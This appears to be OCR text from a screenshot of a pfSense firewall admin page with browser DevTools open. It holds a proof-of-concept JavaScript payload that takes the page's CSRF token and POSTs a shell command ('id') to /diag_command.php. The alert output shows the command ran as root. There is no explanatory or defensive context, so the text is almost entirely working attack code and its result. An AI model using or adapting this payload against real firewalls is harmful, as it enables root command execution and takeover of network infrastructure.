 pfsense
COMMUNITY EDITION
192.168.102.52 내용:
uid=0(root) gid=0(wheel) groups=0(wheel)
확인
Status / Das
DevTools is now available in Korean! Always match Chrome's language Switch DevTools to Korean Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse >> 150 743
top ▼ Filter Default levels ▼ 743 Issues: 743
> var formData = new FormData();
formData.append("__csrf_magic", csrfMagicToken);
formData.append("txtCommand", "id");
formData.append("txtRecallBuffer", "id");
formData.append("submit", "EXEC");
formData.append("dlPath", "");
formData.append("ulfile", new Blob(), "");
formData.append("txtPHPCommand", "");
fetch("/diag_command.php", {
method: "POST",
body: formData
}).then(response => response.text()).then(data => {
const parser = new DOMParser();
const doc = parser.parseFromString(data, "text/html");
const contentDiv = doc.querySelector("div.content");
if (contentDiv) {
alert(contentDiv.textContent);
} else {
alert("No content found");
}
})